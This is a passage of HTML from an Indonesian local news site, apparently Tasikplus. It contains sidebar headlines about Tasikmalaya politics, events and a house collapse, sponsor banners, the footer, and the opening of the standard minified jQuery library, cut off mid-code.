width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/%23Miftah%20Fauzi?&max-results=9' rel='tag' title='#Miftah Fauzi'>#Miftah Fauzi</a>
<time class='post-date published' datetime='2025-04-14T13:10:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html'>
<img alt='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w526-h526-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 2x' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-04-14T07:58:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html'>
<img alt='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w526-h526-p-k-no-nu 2x' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/LOGIN%20Fest?&max-results=9' rel='tag' title='LOGIN Fest'>LOGIN Fest</a>
<time class='post-date published' datetime='2025-12-28T05:26:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html'>
<img alt='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w526-h526-p-k-no-nu 2x' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kecamatan%20Cibeureum?&max-results=9' rel='tag' title='Kecamatan Cibeureum'>Kecamatan Cibeureum</a>
<time class='post-date published' datetime='2025-12-28T06:53:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html'>
<img alt='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w526-h526-p-k-no-nu 2x' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa&#160;</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Bencana%20Alam?&max-results=9' rel='tag' title='Bencana Alam'>Bencana Alam</a>
<time class='post-date published' datetime='2025-12-27T20:36:00+07:00'>12/27/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" 